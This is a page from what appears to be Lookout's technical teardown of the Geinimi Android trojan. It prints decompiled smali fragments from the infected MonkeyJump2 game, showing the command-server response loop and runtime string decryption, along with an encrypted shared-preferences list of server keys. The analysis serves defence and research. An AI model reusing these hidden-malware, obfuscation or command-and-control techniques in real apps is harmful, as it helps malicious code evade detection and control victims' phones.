lookout™
MOBILE SECURITY
    :cond_e8
        // Control bits match, read 0x200 bytes and append them to the response
        // loop if needed for more bytes
    invoke-virtual {p2}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
    const/16 v1, 0x200
    new-array v1, v1, [B
    :goto_ef
    array-length v2, v1
    invoke-virtual {v0, v1, v6, v2}, Ljava/io/DataInputStream;->read([BII)I
    move-result v2
    if-lez v2, :cond_fa
    invoke-virtual {p2, v1, v6, v2}, Lorg/apache/http/util/ByteArrayBuffer;->append([BII)V
    goto :goto_ef
    :cond_fa
    if-eqz p0, :cond_ff
    invoke-virtual {p0}, Ljava/net/HttpURLConnection;->disconnect()V
    :cond_ff
    return-void
    :catch_100
    move-exception v4
    goto :goto_bf
.end method
Knowing this, we can now communicate with the Geinimi client ourselves. If we can point Geinimi to our own server, we can deliver commands that the client can consume.
A second use of crypto in Geinimi is to make reverse engineering more challenging. Because Geinimi encrypts many of it’s strings, they don’t appear directly in the strings table of the application’s classes.dex file. Strings are decrypted at runtime, yielding repeated calls to the decryption routine in Geinimi code:
        // This will result in this.v = "CmdID"
        this.v = e/p.a(0x23);
    const/16 v0, 0x23
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v0
    sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
        // This will result in this.w = "AdID"
        this.w = e/p.a(0x24);
    const/16 v0, 0x24
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v0
    sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
Finally, Geinimi also encrypts contents of its shared preferences file. After an initial run of the Geinimi service, values are saved into the shared-preferences. Here we find a list of servers Geinimi will rotate through, as well as data saved by a few of its command handlers. An example shared preference file from MonkeyJump2 is below:
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="hkey7">8582ac70d93824dbaef87b87f1740969752f7edf778a0f6c</string>
<int name="lasthIndex" value="0" />
<string name="hkey8">bfe19c387d318bb201571839c01bb3d9df10f333c75b22b7</string>
<string name="hkey9">d86270ab01c1791740634cd42ccd3160752f7edf778a0f6c</string>
<int name="hLength" value="11" />
<string name="hkey2">11a26b72f2a03c86aa6c742b5b62af6c752f7edf778a0f6c</string>
<string name="hkey1">0d27e799584e494031a69f30b4d74c74df10f333c75b22b7</string>
<string name="hkey0">efaf9e30fee22b96131de17c6793d6f2df10f333c75b22b7</string>
<string name="hkey10">5ee24082afa27568f4f1e0acc961d767dd7e9ad2131ec4c3</string>
<string name="hkey6">9a9b5cd5e7d83bce7105c13595664e67df10f333c75b22b7</string>
<string name="hkey5">38e62db5062dd9abb3791b0dbbf5375cdf10f333c75b22b7</string>
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
10